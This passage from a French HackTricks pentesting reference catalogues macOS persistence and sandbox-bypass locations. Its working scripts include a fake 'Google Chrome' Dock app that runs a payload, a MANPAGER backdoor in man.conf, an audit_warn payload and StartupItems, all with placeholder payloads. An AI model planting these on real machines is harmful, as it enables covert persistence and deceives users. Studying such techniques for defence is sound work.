Cette configuration était stockée dans le plist situé dans ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist au format base64.
Maintenant, essayons de préparer cette persistance sans accès GUI:
- Copiez
~/Library/Preferences/com.apple.FolderActionsDispatcher.plistvers/tmppour le sauvegarder:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Supprimez les Folder Actions que vous venez de définir:

Maintenant que nous avons un environnement vide
- Copiez le fichier de sauvegarde:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Ouvrez l'application Folder Actions Setup pour consommer cette configuration:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} Et cela n'a pas fonctionné pour moi, mais ce sont les instructions de l'article :( {% endhint %}
Importateurs Spotlight
Article : https://theevilbit.github.io/beyond/beyond_0011/
- Utile pour contourner le sandbox : 🟠
- Mais vous vous retrouverez dans un nouveau sandbox
Emplacement
/Library/Spotlight~/Library/Spotlight
Description
Vous vous retrouverez dans un sandbox lourd, donc vous ne voudrez probablement pas utiliser cette technique.
Raccourcis Dock
Article : https://theevilbit.github.io/beyond/beyond_0027/
- Utile pour contourner le sandbox : ✅
- Mais vous devez avoir installé une application malveillante dans le système
Emplacement
~/Library/Preferences/com.apple.dock.plist- Déclencheur : lorsque l'utilisateur clique sur l'application dans le dock
Description et exploitation
Toutes les applications qui apparaissent dans le Dock sont spécifiées dans le plist : ~/Library/Preferences/com.apple.dock.plist
Il est possible d'ajouter une application simplement avec :
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
En utilisant de l'ingénierie sociale, vous pourriez vous faire passer par exemple pour Google Chrome dans le dock et exécuter réellement votre propre script :
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Sélecteurs de couleurs
Writeup: https://theevilbit.github.io/beyond/beyond_0017
- Utile pour contourner le sandbox: 🟠
- Une action très spécifique doit se produire
- Vous vous retrouverez dans un autre sandbox
Emplacement
/Library/ColorPickers- Nécessite les droits d'administrateur
- Déclencheur : Utilisation du sélecteur de couleurs
~/Library/ColorPickers- Déclencheur : Utilisation du sélecteur de couleurs
Description et Exploitation
Compilez un bundle de sélecteur de couleurs avec votre code (vous pouvez utiliser celui-ci par exemple) et ajoutez un constructeur (comme dans la section Économiseur d'écran) et copiez le bundle dans ~/Library/ColorPickers.
Ensuite, lorsque le sélecteur de couleurs est déclenché, votre code devrait également être exécuté.
Notez que le binaire chargé avec votre bibliothèque a un sandbox très restrictif : /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Plugins de synchronisation Finder
Article: https://theevilbit.github.io/beyond/beyond_0026/
Article: https://objective-see.org/blog/blog_0x11.html
- Utile pour contourner le sandbox : Non, car vous devez exécuter votre propre application
Emplacement
- Une application spécifique
Description et Exploit
Un exemple d'application avec une extension de synchronisation Finder peut être trouvé ici.
Les applications peuvent avoir des Extensions de synchronisation Finder. Cette extension sera intégrée dans une application qui sera exécutée. De plus, pour que l'extension puisse exécuter son code, elle doit être signée avec un certificat de développeur Apple valide, elle doit être sandboxée (bien que des exceptions relaxées puissent être ajoutées) et elle doit être enregistrée avec quelque chose comme :
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Économiseur d'écran
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
- Utile pour contourner le bac à sable : 🟠
- Mais vous finirez dans un bac à sable d'application commun
Emplacement
/System/Library/Screen Savers- Nécessite les droits d'administrateur
- Déclencheur : Sélectionnez l'économiseur d'écran
/Library/Screen Savers- Nécessite les droits d'administrateur
- Déclencheur : Sélectionnez l'économiseur d'écran
~/Library/Screen Savers- Déclencheur : Sélectionnez l'économiseur d'écran

Description & Exploit
Créez un nouveau projet dans Xcode et sélectionnez le modèle pour générer un nouvel économiseur d'écran. Ensuite, ajoutez-y votre code, par exemple le code suivant pour générer des journaux.
Compilez le projet et copiez le bundle .saver dans ~/Library/Screen Savers. Ensuite, ouvrez l'interface graphique de l'économiseur d'écran et si vous cliquez simplement dessus, cela devrait générer beaucoup de journaux :
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Notez que parce que à l'intérieur des autorisations du binaire qui charge ce code (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver), vous pouvez trouver com.apple.security.app-sandbox, vous serez à l'intérieur du bac à sable de l'application commune.
{% endhint %}
Code du Screen Saver :
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Plugins Spotlight
Utiles pour contourner le sandbox : 🟠
- Mais vous finirez dans un sandbox d'application
Emplacement
~/Library/Spotlight/- Déclencheur : Un nouveau fichier avec une extension gérée par le plugin Spotlight est créé.
/Library/Spotlight/- Déclencheur : Un nouveau fichier avec une extension gérée par le plugin Spotlight est créé.
- Nécessite les droits d'administrateur
/System/Library/Spotlight/- Déclencheur : Un nouveau fichier avec une extension gérée par le plugin Spotlight est créé.
- Nécessite les droits d'administrateur
Some.app/Contents/Library/Spotlight/- Déclencheur : Un nouveau fichier avec une extension gérée par le plugin Spotlight est créé.
- Nécessite une nouvelle application
Description et exploitation
Spotlight est la fonctionnalité de recherche intégrée à macOS, conçue pour offrir aux utilisateurs un accès rapide et complet aux données de leur ordinateur.
Pour faciliter cette capacité de recherche rapide, Spotlight maintient une base de données propriétaire et crée un index en analysant la plupart des fichiers, permettant des recherches rapides à la fois dans les noms de fichiers et leur contenu.
Le mécanisme sous-jacent de Spotlight implique un processus central appelé 'mds', qui signifie 'metadata server'. Ce processus orchestre l'ensemble du service Spotlight. En complément, il existe plusieurs démons 'mdworker' qui effectuent diverses tâches de maintenance, telles que l'indexation de différents types de fichiers (ps -ef | grep mdworker). Ces tâches sont rendues possibles grâce aux plugins d'importation Spotlight, ou "bundles .mdimporter", qui permettent à Spotlight de comprendre et d'indexer le contenu d'une large gamme de formats de fichiers.
Les plugins ou bundles .mdimporter sont situés aux emplacements mentionnés précédemment et si un nouveau bundle apparaît, il est chargé en quelques minutes (aucun redémarrage de service n'est nécessaire). Ces bundles doivent indiquer les types de fichiers et les extensions qu'ils peuvent gérer, de cette manière, Spotlight les utilisera lorsqu'un nouveau fichier avec l'extension indiquée sera créé.
Il est possible de trouver tous les mdimporters chargés en exécutant :
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
Et par exemple, /Library/Spotlight/iBooksAuthor.mdimporter est utilisé pour analyser ce type de fichiers (extensions .iba et .book, entre autres) :
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
Si vous vérifiez le Plist d'autres mdimporter, vous ne trouverez peut-être pas l'entrée UTTypeConformsTo. C'est parce que c'est un Uniform Type Identifiers (UTI) intégré et il n'a pas besoin de spécifier les extensions.
De plus, les plugins par défaut du système ont toujours la priorité, donc un attaquant ne peut accéder qu'aux fichiers qui ne sont pas indexés par les mdimporters d'Apple.
{% endhint %}
Pour créer votre propre importateur, vous pouvez commencer par ce projet : https://github.com/megrimm/pd-spotlight-importer puis changer le nom, les CFBundleDocumentTypes et ajouter UTImportedTypeDeclarations pour prendre en charge l'extension que vous souhaitez supporter et les refléter dans schema.xml.
Ensuite, modifiez le code de la fonction GetMetadataForFile pour exécuter votre charge utile lorsqu'un fichier avec l'extension traitée est créé.
Enfin, construisez et copiez votre nouveau .mdimporter dans l'un des emplacements précédents et vous pouvez vérifier s'il est chargé en surveillant les journaux ou en vérifiant mdimport -L.
Panneau de préférences
{% hint style="danger" %} Il semble que cela ne fonctionne plus. {% endhint %}
Rédaction : https://theevilbit.github.io/beyond/beyond_0009/
- Utile pour contourner le sandbox : 🟠
- Cela nécessite une action utilisateur spécifique
Emplacement
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Description
Il semble que cela ne fonctionne plus.
Contournement du sandbox root
{% hint style="success" %} Ici, vous pouvez trouver des emplacements de démarrage utiles pour contourner le sandbox qui vous permettent simplement d'exécuter quelque chose en l'écrivant dans un fichier en tant que root et/ou en nécessitant d'autres conditions étranges. {% endhint %}
Périodique
Rédaction : https://theevilbit.github.io/beyond/beyond_0019/
- Utile pour contourner le sandbox : 🟠
- Mais vous devez être root
Emplacement
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Nécessite d'être root
- Déclencheur : Lorsque le moment arrive
/etc/daily.local,/etc/weekly.localou/etc/monthly.local- Nécessite d'être root
- Déclencheur : Lorsque le moment arrive
Description et exploitation
Les scripts périodiques (/etc/periodic) sont exécutés en raison des daemons de lancement configurés dans /System/Library/LaunchDaemons/com.apple.periodic*. Notez que les scripts stockés dans /etc/periodic/ sont exécutés en tant que propriétaire du fichier, donc cela ne fonctionnera pas pour une éventuelle élévation de privilèges.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Il existe d'autres scripts périodiques qui seront exécutés indiqués dans /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Si vous parvenez à écrire l'un des fichiers /etc/daily.local, /etc/weekly.local ou /etc/monthly.local, il sera exécuté tôt ou tard.
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
- Utile pour contourner le sandbox : 🟠
- Mais vous devez être root
Emplacement
- Toujours nécessite les droits root
Description et exploitation
Comme PAM est plus axé sur la persistance et les logiciels malveillants que sur l'exécution facile à l'intérieur de macOS, ce blog ne donnera pas d'explication détaillée, lisez les writeups pour mieux comprendre cette technique.
Plugins d'autorisation
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Utile pour contourner le sandbox : 🟠
- Mais vous devez être root et effectuer des configurations supplémentaires
Emplacement
/Library/Security/SecurityAgentPlugins/- Nécessite les droits root
- Il est également nécessaire de configurer la base de données d'autorisation pour utiliser le plugin
Description et exploitation
Vous pouvez créer un plugin d'autorisation qui sera exécuté lorsque l'utilisateur se connecte pour maintenir la persistance. Pour plus d'informations sur la création de ces plugins, consultez les writeups précédents (et faites attention, un plugin mal écrit peut vous bloquer et vous devrez nettoyer votre Mac en mode de récupération).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
- Utile pour contourner le sandbox : 🟠
- Mais vous devez être root et l'utilisateur doit utiliser man
Emplacement
/private/etc/man.conf- Nécessite les droits root
/private/etc/man.conf: Chaque fois que man est utilisé
Description et exploitation
Le fichier de configuration /private/etc/man.conf indique le binaire/script à utiliser lors de l'ouverture des fichiers de documentation man. Ainsi, le chemin vers l'exécutable peut être modifié de sorte que chaque fois que l'utilisateur utilise man pour lire des documents, une porte dérobée est exécutée.
Par exemple, définissez dans /private/etc/man.conf:
MANPAGER /tmp/view
Et ensuite, créez /tmp/view comme suit :
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
- Utile pour contourner le sandbox: 🟠
- Mais vous devez être root et Apache doit être en cours d'exécution
Emplacement
/etc/apache2/httpd.conf- Nécessite les droits root
- Déclencheur: lorsque Apache2 démarre
Description et Exploit
Vous pouvez indiquer dans /etc/apache2/httpd.conf de charger un module en ajoutant une ligne telle que:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
De cette façon, vos modules compilés seront chargés par Apache. La seule chose est que vous devez soit le signer avec un certificat Apple valide, soit vous devez ajouter un nouveau certificat de confiance dans le système et le signer avec celui-ci.
Ensuite, si nécessaire, pour vous assurer que le serveur sera démarré, vous pouvez exécuter :
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Exemple de code pour le Dylb :
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
Cadre d'audit BSM
Rédaction : https://theevilbit.github.io/beyond/beyond_0031/
- Utile pour contourner le sandbox : 🟠
- Mais vous devez être root, auditd doit être en cours d'exécution et provoquer un avertissement
Emplacement
/etc/security/audit_warn- Nécessite les droits root
- Déclencheur : Lorsque auditd détecte un avertissement
Description et Exploit
Chaque fois que auditd détecte un avertissement, le script /etc/security/audit_warn est exécuté. Vous pouvez donc y ajouter votre charge utile.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Vous pouvez forcer un avertissement avec sudo audit -n.
Éléments de démarrage
{% hint style="danger" %} Ceci est obsolète, donc rien ne devrait être trouvé dans les répertoires suivants. {% endhint %}
Un StartupItem est un répertoire qui est placé dans l'un de ces deux dossiers : /Library/StartupItems/ ou /System/Library/StartupItems/
Après avoir placé un nouveau répertoire dans l'un de ces deux emplacements, deux autres éléments doivent être placés à l'intérieur de ce répertoire. Ces deux éléments sont un script rc et un plist qui contient quelques paramètres. Ce plist doit être appelé "StartupParameters.plist".
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% tab title="superservicename" %}Le nom du super service
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} Je ne peux pas trouver ce composant dans mon macOS, donc pour plus d'informations, consultez le rapport {% endhint %}
Rapport : https://theevilbit.github.io/beyond/beyond_0023/
Apple a introduit un mécanisme de journalisation appelé emond. Il semble qu'il n'ait jamais été entièrement développé et que le développement ait peut-être été abandonné par Apple au profit d'autres mécanismes, mais il reste disponible.
Ce service peu connu peut ne pas être très utile pour un administrateur Mac, mais pour un acteur malveillant, une très bonne raison serait de l'utiliser comme un mécanisme de persistance que la plupart des administrateurs macOS ne connaîtraient probablement pas. Détecter une utilisation malveillante d'emond ne devrait pas être difficile, car le LaunchDaemon système du service recherche des scripts à exécuter uniquement à un seul endroit :
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Emplacement
/opt/X11/etc/X11/xinit/privileged_startx.d- Nécessite les droits root
- Déclencheur: Avec XQuartz
Description & Exploitation
XQuartz n'est plus installé dans macOS, donc si vous voulez plus d'informations, consultez le writeup.
kext
{% hint style="danger" %} Il est si compliqué d'installer un kext même en tant que root que je ne le considérerai pas comme une échappatoire aux sandbox ou même pour la persistance (à moins que vous ayez une exploitation) {% endhint %}
Emplacement
Pour installer un KEXT en tant qu'élément de démarrage, il doit être installé dans l'un des emplacements suivants:
/System/Library/Extensions- Fichiers KEXT intégrés au système d'exploitation OS X.
/Library/Extensions- Fichiers KEXT installés par des logiciels tiers
Vous pouvez répertorier les fichiers kext actuellement chargés avec:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Pour plus d'informations sur les extensions de noyau, consultez cette section.
amstoold
Rédaction : https://theevilbit.github.io/beyond/beyond_0029/
Emplacement
/usr/local/bin/amstoold- Nécessite les droits root
Description et exploitation
Apparemment, le fichier plist de /System/Library/LaunchAgents/com.apple.amstoold.plist utilisait ce binaire tout en exposant un service XPC... le problème est que le binaire n'existait pas, donc vous pouviez y placer quelque chose et lorsque le service XPC était appelé, votre binaire était appelé.
Je ne peux plus trouver cela dans mon macOS.
xsanctl
Rédaction : https://theevilbit.github.io/beyond/beyond_0015/
Emplacement
/Library/Preferences/Xsan/.xsanrc- Nécessite les droits root
- Déclencheur : Lorsque le service est exécuté (rarement)
Description et exploitation
Apparemment, il n'est pas très courant d'exécuter ce script et je ne l'ai même pas trouvé dans mon macOS, donc si vous voulez plus d'informations, consultez la rédaction.
/etc/rc.common
{% hint style="danger" %} Cela ne fonctionne pas dans les versions récentes de MacOS {% endhint %}
Il est également possible de placer ici des commandes qui seront exécutées au démarrage. Exemple de script rc.common régulier :
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Techniques et outils de persistance
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? Ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez La famille PEASS, notre collection exclusive de NFT
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.